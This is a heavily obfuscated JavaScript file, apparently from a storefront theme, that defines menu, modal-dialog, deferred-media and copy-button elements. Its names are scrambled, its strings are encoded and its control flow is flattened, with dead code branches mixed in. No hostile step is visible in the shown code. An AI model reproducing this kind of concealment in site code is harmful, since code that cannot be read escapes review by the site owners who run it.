_0x5bcee5=_0x16db68;document[_0x24762f(2552,3796,3975,2787)+_0x46b7a5(515,1849,1867,2014)](_0x5bcee5[_0x24762f(1468,4640,3038,2760)])[_0x46b7a5(3418,2275,4299,1288)](_0x4a6a38=>{function _0x522cba(_0x50efcc,_0xe6384d,_0x2c2ed,_0x27c268){return _0x24762f(_0x2c2ed,_0xe6384d-140,_0x2c2ed-326,_0xe6384d- -25)}function _0x4c2ecc(_0x5988d1,_0x1e2750,_0x5bb6ed,_0x3e12cd){return _0x46b7a5(_0x5988d1-410,_0x1e2750-950,_0x5bb6ed,_0x3e12cd-343)}_0x4a6a38[_0x522cba(5861,4837,6460,3002)+"ibute"](_0x5bcee5[_0x4c2ecc(367,1242,-541,1722)])});function _0x24762f(_0x27f07c,_0x142109,_0x2a87a8,_0x514714){return _0x28ed8b(_0x27f07c-69,_0x27f07c,_0x2a87a8-114,_0x514714-1181)}this.details[_0x24762f(3027,2671,341,1638)+"te"](_0x5bcee5[_0x46b7a5(-600,292,-1066,1887)],"")}closeMenu(){var _0x2cc7a3={};_0x2cc7a3.demPc="open";var _0x399ddf=_0x2cc7a3;this.details.removeAttribute(_0x399ddf.demPc)}[_0x28ed8b(2257,979,1673,465)+"ck"](_0x3aa946){var _0x8b6cf0={};_0x8b6cf0.Pzszk=_0x3339b6(5354,5205,4777,4490)+_0x44c332(896,2793,560,2188),_0x8b6cf0[_0x3339b6(1181,3855,2339,2408)]=function(_0x174ed5,_0x2104f6){return _0x174ed5!=_0x2104f6};function _0x44c332(_0x4341a0,_0x518eae,_0x2f7f51,_0x42fa55){return _0x28ed8b(_0x4341a0-51,_0x2f7f51,_0x2f7f51-156,_0x42fa55- -487)}function _0x3339b6(_0x5897d3,_0x474d9b,_0x2afea3,_0x18b423){return _0x28ed8b(_0x5897d3-354,_0x474d9b,_0x2afea3-229,_0x18b423-761)}_0x8b6cf0[_0x44c332(267,556,326,462)]=function(_0x16fec4,_0x2916a7){return _0x16fec4!==_0x2916a7},_0x8b6cf0[_0x44c332(-199,2291,-990,730)]=_0x44c332(129,1051,193,1105),_0x8b6cf0[_0x44c332(5086,2667,1954,3128)]="JtdiD";var _0x4f9e8f=_0x8b6cf0;if(this.details[_0x44c332(1520,2554,2745,2603)+"te"](_0x3339b6(4127,5751,5295,4367))&&_0x4f9e8f[_0x44c332(1123,-25,1195,1160)](_0x3aa946[_0x3339b6(3381,1792,4736,3438)],this[_0x3339b6(3398,1406,1419,2760)])){if(_0x4f9e8f[_0x44c332(777,1978,706,462)](_0x4f9e8f[_0x3339b6(2340,2557,3814,1978)],_0x4f9e8f.LGOlU))_0x3d31e2.classList[_0x44c332(4009,661,2909,2153)](_0x4f9e8f[_0x3339b6(2726,1769,-36,1378)]),this[_0x44c332(1781,1423,-531,1351)+_0x3339b6(2334,576,859,2324)](_0x53bfcf);else if(!this[_0x3339b6(879,1936,2542,2760)][_0x44c332(-269,1295,2165,1085)](_0x3aa946[_0x44c332(408,536,2498,2190)]))if(_0x4f9e8f[_0x44c332(336,1498,-1003,462)](_0x3339b6(3758,1161,2860,3024),_0x4f9e8f.wgLOh))this[_0x44c332(834,1881,-853,679)]();else return _0x3875b0}}}customElements[_0xcfc1fc(2431,2124,2080,3536)]("products-m"+_0xcfc1fc(4134,2100,2809,6132),ProductsMegaMenu);class ModalDialog extends HTMLElement{constructor(){var _0x59e7f4={TnbSl:"7|2|6|14|4"+_0x2045d9(957,-9,1478,815)+_0x3089a5(3155,803,1124,1156)+"5|12",AmQpy:function(_0x5bfd62,_0x1d0162,_0x31da18){return _0x5bfd62(_0x1d0162,_0x31da18)},lOaAz:function(_0x488923,_0xab5dc0){return _0x488923/_0xab5dc0},alWST:function(_0x5ac3e5,_0x257027){return _0x5ac3e5(_0x257027)},ejdoY:function(_0x3924a7,_0x5d1f3b){return _0x3924a7*_0x5d1f3b},FYUwZ:function(_0x4f17e8,_0x1c2608){return _0x4f17e8(_0x1c2608)},VRaFU:function(_0x484eec,_0x419dce){return _0x484eec+_0x419dce},yCRJC:function(_0x44cc78){return _0x44cc78()},ZhySe:function(_0xef1eb1,_0x468eb2){return _0xef1eb1-_0x468eb2},IQDUv:function(_0x5a6475,_0x131abd,_0x1d0f64,_0x2b9551,_0xda74f2){return _0x5a6475(_0x131abd,_0x1d0f64,_0x2b9551,_0xda74f2)},kfYRa:function(_0x24cd15,_0xafff1e){return _0x24cd15===_0xafff1e},MWwhw:_0x3089a5(4271,2211,1963,2768),NQlBm:function(_0x161d46,_0x5e2975){return _0x161d46===_0x5e2975},iFCTB:_0x3089a5(1836,3080,2983,1477),RjXRv:function(_0x5af4cf){return _0x5af4cf()},TqgGh:function(_0x53c5a5,_0x8d12be){return _0x53c5a5===_0x8d12be},wSoFQ:_0x3089a5(293,1702,2097,1252),WUAZJ:_0x2045d9(2419,3491,704,2526),ZRjIb:function(_0x316dfb,_0x17ac4c){return _0x316dfb===_0x17ac4c},Pphkm:_0x2045d9(2074,2170,-55,1581),ESIQx:_0x2045d9(1256,-921,-54,33)+"edia, prod"+_0x3089a5(3147,3410,5073,3107),BDqOl:function(_0x110848,_0x187693){return _0x110848!==_0x187693},fKnZy:_0x3089a5(3769,4311,3349,3051),wNSTN:function(_0x17b258,_0xf6de7b,_0x36e780){return _0x17b258(_0xf6de7b,_0x36e780)},jJKYg:_0x3089a5(1394,868,2269,2872),NbTjW:function(_0x37fd73,_0x51209e){return _0x37fd73===_0x51209e},fWLLX:function(_0x578ae2,_0x2d95ab){return _0x578ae2===_0x2d95ab},MUoUO:_0x3089a5(3800,4673,4321,4209),jzVJp:_0x2045d9(-1156,-639,1349,-127)+_0x2045d9(158,1265,-178,1129),LUUIZ:_0x2045d9(2091,1825,1511,2445),GaVwe:_0x3089a5(1222,1811,1605,2267),sGfjF:_0x3089a5(5381,2310,4634,3622)+"l",vsneZ:_0x2045d9(-971,1214,2103,122),LyEvF:_0x3089a5(1968,2054,2465,2277),vtNpj:_0x2045d9(1889,3112,4285,3802)};super();function _0x3089a5(_0x56dac1,_0x190285,_0x582b65,_0x35c45c){return _0xcfc1fc(_0x35c45c- -794,_0x582b65,_0x582b65-271,_0x35c45c-103)}this.querySelector(_0x59e7f4[_0x3089a5(3832,4308,3159,3989)])[_0x2045d9(4063,2653,3726,2442)+"stener"](_0x59e7f4.LUUIZ,this.hide.bind(this,!1));function _0x2045d9(_0x1aeecf,_0x4157fe,_0xd93e2f,_0x14636c){return _0xcfc1fc(_0x14636c- -1281,_0x4157fe,_0xd93e2f-169,_0x14636c-53)}if(this[_0x3089a5(3744,2759,1022,2929)+_0x3089a5(4830,3775,4108,4203)](_0x59e7f4.GaVwe,_0x1acdea=>{var _0x36c4ef={GEAgE:_0x59e7f4.TnbSl,Ushln:function(_0x1473db,_0x36b28f,_0x353d56){function _0x55ca08(_0x4b709f,_0x34b4eb,_0x68737a,_0x1fab23){return _0x1d57(_0x4b709f- -559,_0x68737a)}return _0x59e7f4[_0x55ca08(3729,2331,4759,4433)](_0x1473db,_0x36b28f,_0x353d56)},Vllru:function(_0x10b356,_0x5d1fe2){function _0x9a4076(_0x8db84f,_0x262741,_0x1cbf2a,_0x1d7353){return _0x1d57(_0x1d7353- -66,_0x262741)}return _0x59e7f4[_0x9a4076(3360,4118,2216,3073)](_0x10b356,_0x5d1fe2)},UbrYk:function(_0x570442,_0x5c7fd2){function _0x9895ad(_0x52584f,_0x24eeb2,_0x2a6fa1,_0x1d4fbe){return _0x1d57(_0x52584f- -652,_0x24eeb2)}return _0x59e7f4[_0x9895ad(744,-276,-318,2339)](_0x570442,_0x5c7fd2)},OsGsK:function(_0x1e18e3){return _0x1e18e3()},uHSdR:function(_0x3628ea,_0x28b6cd){function _0x149a3f(_0x58baf0,_0x197b46,_0x90136a,_0x3b4ddc){return _0x1d57(_0x197b46-208,_0x58baf0)}return _0x59e7f4[_0x149a3f(2085,659,-393,493)](_0x3628ea,_0x28b6cd)},FcGLy:function(_0x4b5d2a,_0x15c015){function _0x2fe26f(_0x3b84df,_0x27b7b4,_0x1c5264,_0xdc8d77){return _0x1d57(_0x1c5264- -324,_0x3b84df)}return _0x59e7f4[_0x2fe26f(3679,2697,3647,1865)](_0x4b5d2a,_0x15c015)},RhTdJ:function(_0x1e366a,_0x35c3da){function _0x1ed925(_0x3bdbd2,_0x255222,_0x573e0b,_0x536405){return _0x1d57(_0x573e0b-74,_0x536405)}return _0x59e7f4[_0x1ed925(4165,4132,3750,5168)](_0x1e366a,_0x35c3da)},DUJmU:function(_0x41a86e){function _0x1b2662(_0x4b3bce,_0x24ef16,_0x15cc0e,_0x3e7742){return _0x1d57(_0x15cc0e-776,_0x3e7742)}return _0x59e7f4[_0x1b2662(4175,4796,3074,4751)](_0x41a86e)},NQYGz:function(_0x1bd4f5,_0x14e65a){return _0x1bd4f5<_0x14e65a},pCHID:function(_0x34204e,_0x4447ef){function _0x36e1ed(_0x2518f4,_0x56d4a7,_0x556dbc,_0x754cb2){return _0x1d57(_0x2518f4- -875,_0x56d4a7)}return _0x59e7f4[_0x36e1ed(219,1553,926,-1716)](_0x34204e,_0x4447ef)},KrsJa:function(_0x44797b,_0x364aef,_0xd1713,_0x4a9bf0,_0x437ad8){function _0x100be0(_0x154742,_0x25d4a4,_0xb82744,_0x3e9426){return _0x1d57(_0x154742- -768,_0x25d4a4)}return _0x59e7f4[_0x100be0(1742,1867,3505,800)](_0x44797b,_0x364aef,_0xd1713,_0x4a9bf0,_0x437ad8)},APWvN:function(_0x2bd1f1,_0x2f51b6,_0x343c8d,_0x59a408,_0x37f963){function _0x283073(_0x2fe642,_0x2495aa,_0x140871,_0xc7af90){return _0x1d57(_0x2495aa- -703,_0x2fe642)}return _0x59e7f4[_0x283073(2905,1807,532,3795)](_0x2bd1f1,_0x2f51b6,_0x343c8d,_0x59a408,_0x37f963)}};function _0x2cc941(_0x279201,_0x475191,_0x322839,_0x2d8d37){return _0x3089a5(_0x279201-263,_0x475191-349,_0x279201,_0x322839- -324)}function _0x395847(_0x3c8dfd,_0x46e101,_0x2e2118,_0x2021f6){return _0x3089a5(_0x3c8dfd-275,_0x46e101-34,_0x2021f6,_0x2e2118-999)}if(_0x59e7f4[_0x2cc941(3427,809,2484,768)]("GDJuX",_0x59e7f4[_0x2cc941(4352,5307,3567,4817)]))_0x59e7f4[_0x2cc941(2234,1068,2432,3941)](_0x1acdea.code[_0x2cc941(634,984,2107,342)+"e"](),_0x59e7f4[_0x395847(540,3470,1590,2267)])&&this.hide();else for(var _0x2ba7bd=_0x36c4ef.GEAgE[_0x2cc941(5899,4775,3939,2768)]("|"),_0x47e048=2487+-3*829;;){switch(_0x2ba7bd[_0x47e048++]){case"0":_0x1981dc=_0x54d722;continue;case"1":_0x16b97b=-3717+-23*-292+-2998;continue;case"2":_0x6ee340();continue;case"3":_0x116623=_0x3a84d2?1632+7681*1+-9313*1:_0x1a9d2b||_0x36c4ef.Ushln(_0x251507,_0x36c4ef[_0x395847(4816,3976,3817,1946)](_0x36c4ef[_0x395847(6364,6035,4449,2692)](_0x2656c7,_0x1064ff-_0x54d722),-8*278+-373*-4+-1*-733+.5),6277*1+-3200+-2277);continue;case"4":var _0x21646c;continue;case"5":_0x1c0091(_0x4c5470);continue;case"6":if(_0x97826a&&(!_0x16121b||!_0x36c4ef[_0x395847(5136,2123,3471,4926)](_0x4cc1be))){var _0x423b55=_0x42c6ac[_0x395847(4598,4201,3107,2626)][_0x2cc941(889,-403,38,-1841)](),_0x243a2b=_0x36c4ef[_0x395847(3657,2687,2945,4485)](_0x36c4ef[_0x395847(4573,1284,2945,4058)](_0x36c4ef[_0x395847(4232,3760,3631,1746)](_0x29e1ac,_0xef023e),_0x423b55),_0x3169e1(_0x36c4ef[_0x2cc941(937,4133,2308,3667)](_0x1782fc,_0x7e3a1f)/_0x423b55))||0;_0x51e55c=_0x36c4ef.RhTdJ(_0x53e738[_0x2cc941(2594,2474,2149,1507)](_0x56132f[_0x2cc941(4986,5486,3741,5178)][_0x2cc941(2168,4494,3193,2354)](_0x34ffa2%_0x423b55)),_0x243a2b)}continue;case"7":var _0x54d722=_0x36c4ef[_0x2cc941(5160,5215,3664,3741)](_0x2476e1);continue;case"8":_0x9214f2=_0x1b8a31;continue;case"9":_0x21646c=_0x44fe82;continue;case"10":var _0x3a84d2=_0x36c4ef[_0x2cc941(-646,193,-89,-793)](_0x36c4ef[_0x395847(4472,3332,4449,3202)](_0x5e207a,_0x36c4ef[_0x2cc941(3480,1088,2844,2931)](_0x1981dc,_0x21646c)),2671+-1*2670);continue;case"11":_0x148c7a(-1523+-5667*1+-5*-1439);continue;case"12":_0xa3dfd7[_0x395847(6232,5959,4596,4401)]();continue;case"13":_0x507f01=_0x36c4ef.KrsJa(_0x4dd604,_0x59a476,_0x26844a,_0x36c4ef[_0x2cc941(-129,1398,870,-893)](_0x3e8605,_0x5c20fb,_0x54d722,_0x51c4d3,_0x19e107),1);continue;case"14":var _0x1981dc;continue}break}}),this.classList.contains(_0x59e7f4[_0x2045d9(2393,1789,3362,2327)]))_0x59e7f4.vsneZ!=="axhlc"?this[_0x2045d9(4464,2269,946,2442)+_0x2045d9(3537,4434,1743,3716)](_0x59e7f4[_0x2045d9(1495,966,625,-220)],_0x29d35a=>{function _0x125739(_0x5ad298,_0x43dea3,_0x4407a5,_0x184289){return _0x3089a5(_0x5ad298-236,_0x43dea3-100,_0x184289,_0x43dea3- -771)}var _0x3d650e={OiMeR:function(_0x426aa3){function _0x475c55(_0x4f43c6,_0x16650b,_0x546f32,_0x57e362){return _0x1d57(_0x546f32-112,_0x57e362)}return _0x59e7f4[_0x475c55(2660,3186,1341,2166)](_0x426aa3)},vynLW:function(_0x986d6e,_0x379415){return _0x986d6e(_0x379415)}};function _0xe48a70(_0x57d379,_0x20ad5f,_0x18d6b7,_0x4f1321){return _0x3089a5(_0x57d379-222,_0x20ad5f-99,_0x18d6b7,_0x20ad5f- -818)}if(_0x59e7f4.TqgGh(_0x59e7f4[_0x125739(1424,2178,1445,726)],_0x59e7f4[_0x125739(2028,-10,1548,-630)]))_0x3d650e[_0x125739(1217,599,645,1858)](_0xaa2aa)&&_0x331d44[_0x125739(1542,344,-851,-492)].isEnough()&&(_0x52af6e[_0x125739(3401,2826,3089,4757)](!_0x57febf["resetProgr"+_0x125739(1738,948,2509,482)]),_0xe4684c=_0x8d313d=_0x1aa995=!1,_0x231fd8(),_0x3d650e[_0x125739(2223,3091,4757,2262)](_0x59ad74,_0x1867c1));else if(_0x59e7f4.ZRjIb(_0x29d35a[_0xe48a70(3067,1224,-264,1965)+"e"],_0x59e7f4[_0x125739(-114,1473,391,498)])&&!_0x29d35a[_0xe48a70(3801,2008,1026,3768)].closest(_0x59e7f4[_0x125739(-177,-114,-821,-1750)]))if(_0x59e7f4[_0x125739(3008,3213,5073,4420)](_0x125739(-117,1767,3554,2950),_0x59e7f4.fKnZy))this[_0x125739(1514,1686,2941,2387)]();else return _0xb72af2[_0xe48a70(-1888,-305,-2224,534)](_0x3c395c)}):_0xc36eaf[_0x2045d9(2011,3013,2524,3385)]();else if(_0x59e7f4.vtNpj!=="wUewG")this[_0x2045d9(3619,1503,1763,2442)+_0x3089a5(5319,2911,5105,4203)](_0x59e7f4[_0x3089a5(3928,2471,3004,3919)],_0x5ea33e=>{function _0x104f40(_0x2765ff,_0x16a120,_0xc66c56,_0x1a5089){return _0x2045d9(_0x2765ff-151,_0x2765ff,_0xc66c56-444,_0x1a5089-337)}function _0x43c0e3(_0x2945b7,_0xa81a7e,_0x273b7e,_0x2edb87){return _0x3089a5(_0x2945b7-40,_0xa81a7e-154,_0xa81a7e,_0x273b7e-473)}var _0x43c061={zhSbO:function(_0x5320be,_0x45c655){return _0x5320be(_0x45c655)},pQSzh:function(_0x392846,_0x3fb8c2,_0x2fe5c0){function _0x5020f1(_0x4bda09,_0xcf5eb3,_0x3ee5b4,_0x1a241c){return _0x1d57(_0x3ee5b4-142,_0x1a241c)}return _0x59e7f4[_0x5020f1(1435,-234,1091,-103)](_0x392846,_0x3fb8c2,_0x2fe5c0)}};if(_0x59e7f4[_0x43c0e3(3549,3678,3281,3932)](_0x59e7f4[_0x104f40(-1089,-111,741,399)],_0x59e7f4[_0x43c0e3(-864,-578,1022,2573)]))_0x59e7f4[_0x43c0e3(2809,4752,2901,2281)](_0x5ea33e.target,this)&&(_0x59e7f4.fWLLX(_0x59e7f4.MUoUO,_0x59e7f4[_0x104f40(-382,-573,-155,239)])?this[_0x43c0e3(2607,1185,2930,3169)]():(_0x43c061[_0x43c0e3(3196,3159,1250,1165)](_0x1b3796,function(_0x2c04cf){function _0x41c9f8(_0x23188b,_0xc25df,_0x21149f,_0x51384d){return _0x43c0e3(_0x23188b-298,_0xc25df,_0x21149f-58,_0x51384d-9)}_0x2c04cf[_0x41c9f8(2549,2417,4386,4302)]()}),_0x43c061[_0x43c0e3(-604,311,1250,2567)](_0x474ba9,_0x30e504)));else return _0x35c797?_0x43c061.pQSzh(_0x19c7ef,_0x38fc6a,_0x414506)[0]:_0x4c188a[_0x104f40(2828,3814,2370,2698)+_0x104f40(1995,3403,766,1838)]});else return _0x59e7f4[_0x3089a5(1879,837,715,925)](_0x2e693e(_0x26bcf5,_0x5158a6),_0x59e7f4[_0x2045d9(-426,2033,-1446,293)](_0x38f4a6,_0x2e3193(_0x22d3d8),_0x1feae4))}connectedCallback(){function _0x5be7de(_0x1455bb,_0x10d76b,_0x20b90b,_0x3a4405){return _0xcfc1fc(_0x10d76b- -1199,_0x20b90b,_0x20b90b-140,_0x3a4405-103)}function _0x5d9bfc(_0x5d4d2d,_0x8cf6f6,_0x29452f,_0x23ac29){return _0xcfc1fc(_0x8cf6f6- -1044,_0x23ac29,_0x29452f-272,_0x23ac29-167)}!this[_0x5be7de(2060,799,97,-917)]&&(this[_0x5d9bfc(54,954,1632,-687)]=!0,document[_0x5d9bfc(1526,1898,1594,3818)][_0x5be7de(828,366,-140,1511)+"d"](this))}[_0xcfc1fc(3876,4064,2283,2398)](_0x25b6c9){var _0x19a77d={UYxBt:function(_0x311cbf,_0x2fca10){return _0x311cbf>_0x2fca10},LlEIA:_0x4730d8(5690,3741,4186,2229)+_0x4730d8(4903,2962,3730,3793),WruXx:"overflow-h"+_0x4730d8(2126,1289,1264,343),uGVym:_0x48a24e(2437,3926,2617,3279),UOTMJ:function(_0x38598d,_0x412e1a){return _0x38598d!==_0x412e1a},wDbNl:"hdhyZ",HHJWb:function(_0x52dfee,_0x57c1f6,_0x22a104){return _0x52dfee(_0x57c1f6,_0x22a104)},PKTVF:_0x4730d8(5494,5339,3660,5628)+_0x48a24e(1167,1657,98,1284)};this[_0x4730d8(4485,5003,4445,2447)]=_0x25b6c9;let _0x1131ea=this[_0x48a24e(206,-484,348,1279)+_0x48a24e(-1252,-1045,1324,773)](_0x19a77d[_0x4730d8(1527,1212,2641,4158)]);document[_0x48a24e(184,524,3391,1672)][_0x48a24e(2527,-599,899,1226)][_0x48a24e(1111,1159,634,2313)](_0x19a77d[_0x48a24e(-997,2440,2913,1037)]),this[_0x4730d8(1036,1003,997,2606)+"te"](_0x19a77d[_0x4730d8(1923,1897,1519,2864)],"");function _0x48a24e(_0x3dbf2e,_0x23606f,_0x4a109f,_0x39d8da){return _0x28ed8b(_0x3dbf2e-450,_0x3dbf2e,_0x4a109f-283,_0x39d8da- -327)}function _0x4730d8(_0x1eb1a0,_0x1cf2fe,_0x142178,_0x2fe66f){return _0x28ed8b(_0x1eb1a0-2,_0x1cf2fe,_0x142178-129,_0x142178-540)}if(_0x1131ea)if(_0x19a77d.UOTMJ(_0x19a77d[_0x4730d8(761,2759,819,1501)],_0x48a24e(64,-293,-1625,231)))_0x1131ea.loadContent();else return _0x19a77d[_0x48a24e(-207,104,2685,1400)](_0x5b5fcc.length,_0x2e6f32[_0x4730d8(1807,3037,2859,1928)]);_0x19a77d[_0x48a24e(-727,-1349,-864,389)](trapFocus,this,this[_0x48a24e(371,-761,-529,1279)+_0x48a24e(-160,579,2122,773)](_0x19a77d[_0x48a24e(2535,4609,1291,2929)])),window[_0x48a24e(-1304,2198,1812,243)+"dia"]()}[_0x28ed8b(3554,1323,1736,2308)](){var _0x309735={xBrBL:_0x3dbbe0(4057,1783,3827,5774)+"d",EFygr:_0x3dbbe0(2114,2612,4145,4256),lkhRC:_0x3dbbe0(2068,2038,3511,3498)+_0x3dbbe0(3166,1082,1263,-9),uNEJk:function(_0x16d3ad,_0x40e9f4){return _0x16d3ad(_0x40e9f4)}};function _0x3dbbe0(_0x3fc3ff,_0x2283d0,_0x2b52b7,_0x4fe5bf){return _0xcfc1fc(_0x2b52b7- -404,_0x2283d0,_0x2b52b7-4,_0x4fe5bf-275)}var _0x63aa01="2|0|1|4|3".split("|"),_0x3d53f9=7442+2906*-3+1276;function _0x4e1e21(_0x1457f7,_0x32ca3b,_0x391b46,_0x63c34b){return _0xcfc1fc(_0x1457f7- -310,_0x391b46,_0x391b46-348,_0x63c34b-414)}for(;;){switch(_0x63aa01[_0x3d53f9++]){case"0":document.body.dispatchEvent(new CustomEvent(_0x309735[_0x3dbbe0(6544,6466,4518,6410)]));continue;case"1":this[_0x4e1e21(4314,3652,3123,3792)+_0x4e1e21(1993,2317,-39,3267)](_0x309735[_0x3dbbe0(1402,1397,967,-653)]);continue;case"2":document.body.classList[_0x4e1e21(3080,2190,1127,4567)](_0x309735.lkhRC);continue;case"3":window[_0x4e1e21(1203,581,1762,-785)+_0x3dbbe0(1393,3080,2543,3190)]();continue;case"4":_0x309735[_0x3dbbe0(6421,6343,4629,6379)](removeTrapFocus,this[_0x3dbbe0(3004,4691,4444,3314)]);continue}break}}}customElements.define("modal-dialog",ModalDialog);class ModalOpener extends HTMLElement{constructor(){var _0x4ac051={};_0x4ac051[_0x5f0890(2471,2737,4035,3274)]="pPYWs",_0x4ac051[_0x5f0890(4987,3017,3580,3466)]=_0x5f0890(3840,2709,3103,4644),_0x4ac051.oixez="click";var _0x173b6d=_0x4ac051;function _0x5f0890(_0x7ac39d,_0x11a44c,_0x676f1b,_0x59e600){return _0x28ed8b(_0x7ac39d-220,_0x11a44c,_0x676f1b-164,_0x676f1b-1139)}super();let _0x4b7f51=this[_0x5f0890(4162,4245,2745,4436)+_0x341215(1555,2012,3474,-51)]("button:not"+_0x341215(2585,1042,2550,2561)+_0x341215(956,2333,2455,-85)+_0x5f0890(2191,1609,1593,2469)+_0x5f0890(4967,5779,4456,3884)+"_sound-btn)");function _0x341215(_0x45cd27,_0x32d56c,_0x56aadf,_0x4e7c99){return _0x28ed8b(_0x45cd27-62,_0x4e7c99,_0x56aadf-85,_0x45cd27-455)}_0x4b7f51&&_0x4b7f51[_0x5f0890(4103,5505,3919,4395)+_0x5f0890(5340,6117,5193,4017)](_0x173b6d[_0x341215(4112,4992,3362,2574)],()=>{var _0x4f3d43={};_0x4f3d43.MtfHp=function(_0x567514,_0x5caccd){return _0x567514+_0x5caccd};var _0x1a3542=_0x4f3d43;function _0x2a171e(_0x5a6a47,_0x4b7872,_0x430c53,_0x123198){return _0x5f0890(_0x5a6a47-185,_0x4b7872,_0x123198-104,_0x123198-9)}function _0x4ce4d2(_0x316258,_0x5678a3,_0xb4df6c,_0x13763a){return _0x5f0890(_0x316258-101,_0x13763a,_0x316258- -680,_0x13763a-134)}if(_0x2a171e(3808,4316,2098,3198)!==_0x173b6d[_0x2a171e(3806,3684,5574,4139)]){let _0x321d39=document["querySelec"+_0x4ce4d2(1559,393,2102,1108)](this[_0x2a171e(3319,2682,5338,4101)+"te"](_0x173b6d[_0x4ce4d2(2900,1761,4900,3301)]));_0x321d39&&_0x321d39[_0x2a171e(3250,4124,5318,4176)](_0x4b7f51)}else{if(_0x3c8af6(_0x54ea09))return _0x562f91(_0x3805dd)[_0x3034ec];!_0x97a5c2(_0x3fedb7)&&(_0xa06253.style[_0x593a8e]=_0x1a3542.MtfHp("",_0x3249e8))}})}}customElements.define(_0xcfc1fc(4179,4647,2774,5650)+"er",ModalOpener);class DeferredMedia extends HTMLElement{constructor(){function _0x5e04db(_0x47c2ca,_0x33b118,_0x113713,_0x1b8534){return _0x28ed8b(_0x47c2ca-249,_0x47c2ca,_0x113713-327,_0x33b118- -24)}var _0xd120cc={};_0xd120cc.KOmAi='[id^="Defe'+_0x5e04db(2651,1535,1635,2421)+'r-"]';var _0x3113ef=_0xd120cc;super();let _0x23815a=this[_0x5e04db(2485,1582,3090,1051)+_0x3e3adf(1728,1236,1644,345)](_0x3113ef[_0x5e04db(3769,3653,3850,3980)]);if(!_0x23815a)return;function _0x3e3adf(_0x1f104b,_0x42c9bc,_0x4ceec1,_0x3aeb50){return _0xcfc1fc(_0x4ceec1- -399,_0x3aeb50,_0x4ceec1-19,_0x3aeb50-213)}_0x23815a["addEventLi"+_0x3e3adf(3926,5279,4598,4658)](_0x3e3adf(4638,2892,3327,3618),this[_0x5e04db(3358,2212,1149,924)+"t"][_0x5e04db(2420,2711,2716,3181)](this))}[_0xcfc1fc(3179,2386,3839,1901)+"t"](_0x3a7c51=!0){function _0x429fee(_0x33b412,_0x3f25e9,_0x5def02,_0x4ffa68){return _0x28ed8b(_0x33b412-265,_0x4ffa68,_0x5def02-484,_0x5def02-296)}function _0xbaeade(_0x41c80c,_0x2cdb46,_0x32b37e,_0x1a120b){return _0x28ed8b(_0x41c80c-225,_0x1a120b,_0x32b37e-382,_0x41c80c-78)}var _0x4b4e2a={dVKVR:function(_0x383942,_0x445109,_0x2522ba){return _0x383942(_0x445109,_0x2522ba)},OznlJ:_0xbaeade(965,2384,-242,-533),dPYtA:_0x429fee(23,1400,830,2796),ERyrf:_0xbaeade(2055,1017,942,3729),NqsdM:_0xbaeade(1241,1174,-384,-43)+_0x429fee(2474,3759,3845,2513)+_0x429fee(3073,4356,3061,2850),bzNSs:function(_0x27646c,_0x5de59e){return _0x27646c!==_0x5de59e}};if(window[_0xbaeade(648,1275,1442,-938)+"dia"](),!this[_0x429fee(2510,3955,3154,5100)+"te"](_0x4b4e2a[_0x429fee(2202,866,2327,1557)])){let _0x1a921e=document[_0x429fee(1494,-877,979,2912)+_0x429fee(2315,2686,3886,5394)](_0x4b4e2a[_0xbaeade(2416,3446,1826,2433)]);_0x1a921e[_0x429fee(239,1206,918,804)+"d"](this["querySelec"+_0xbaeade(1178,-484,2554,2515)](_0x4b4e2a[_0xbaeade(2544,733,661,3878)])[_0xbaeade(1009,570,-990,169)][_0xbaeade(2777,1344,2341,3429)+_0xbaeade(1917,864,1229,423)][_0xbaeade(2267,949,501,2539)](!0)),this[_0xbaeade(535,1988,357,-1193)+"te"](_0x4b4e2a[_0x429fee(3477,3242,2327,371)],!0);let _0x23785a=this[_0xbaeade(700,67,-301,41)+"d"](_0x1a921e["querySelec"+_0xbaeade(1178,2753,3002,1678)](_0x4b4e2a[_0xbaeade(3937,4071,5903,5582)]));if(_0x3a7c51)if(_0x4b4e2a[_0xbaeade(1786,1185,742,1355)]("cKlCo",_0x429fee(423,699,391,271))){var _0x2a6042=_0xbd4ad7.Slides.getAt(_0x13c571);_0x5a8144[_0x429fee(4472,5411,4024,3494)](_0x2a6042&&+_0x4b4e2a[_0xbaeade(409,2284,-562,912)](_0x4b4a00,_0x2a6042[_0xbaeade(257,441,42,-916)],_0x31521e)||_0x18dd7f[_0xbaeade(3846,3643,3830,3819)])}else _0x23785a.focus()}}}customElements[_0xcfc1fc(2431,876,544,2803)](_0xcfc1fc(1314,2579,53,2121)+"edia",DeferredMedia);class CopyButton extends HTMLElement{constructor(){var _0x12ceec={};_0x12ceec[_0x493326(3822,4716,4393,2619)]=_0x43c6b5(3396,1010,2638,2432)+"idden",_0x12ceec[_0x493326(1282,1502,1730,141)]=_0x43c6b5(1126,3586,2853,1808);var _0x5063cc=_0x12ceec,_0x59939a=(_0x43c6b5(1902,914,2839,4736)+"4").split("|"),_0x1ec4d0=12976+-8*1622;function _0x493326(_0x196f82,_0x220b60,_0x1f133c,_0xd3edac){return _0xcfc1fc(_0x196f82- -623,_0x220b60,_0x1f133c-126,_0xd3edac-74)}function _0x43c6b5(_0x57873a,_0x381491,_0x45bc37,_0x416aa9){return _0xcfc1fc(_0x45bc37- -873,_0x381491,_0x45bc37-112,_0x416aa9-161)}for(;;){switch(_0x59939a[_0x1ec4d0++]){case"0":super();continue;case"1":this[_0x493326(3301,4795,4747,4755)][_0x493326(1873,3167,1205,916)][_0x493326(2960,2507,4072,2425)](_0x5063cc[_0x493326(3822,4353,4681,4356)]);continue;case"2":this[_0x493326(3301,3448,3097,3938)].value=this[_0x493326(3547,3066,2566,1670)][_0x493326(1251,1169,-423,2736)][_0x43c6b5(481,3037,1791,2703)]();continue;case"3":this[_0x493326(3301,4150,2084,2504)]=document[_0x493326(1003,378,-450,629)+_0x43c6b5(3240,5033,3660,2296)](_0x493326(3301,1936,2511,4820));continue;case"4":this[_0x493326(3100,2593,1531,2152)+"stener"](_0x5063cc[_0x493326(1282,2137,2377,1522)],this[_0x493326(2714,2784,1283,1951)+"k"][_0x493326(3055,4161,4525,3129)](this));continue;case"5":this[_0x43c6b5(-298,2134,692,-1102)+"d"](this.textarea);continue}break}}[_0x28ed8b(2138,2789,759,2394)+"k"](_0x161b23){var _0x229b5f={vvuGw:"copy",pnWeD:"true",iCocM:function(_0x54a065,_0x1223ab,_0x549ae8){return _0x54a065(_0x1223ab,_0x549ae8)}};function _0x44ab67(_0x9d8f36,_0x1004d8,_0x26954b,_0x3cee45){return _0xcfc1fc(_0x26954b- 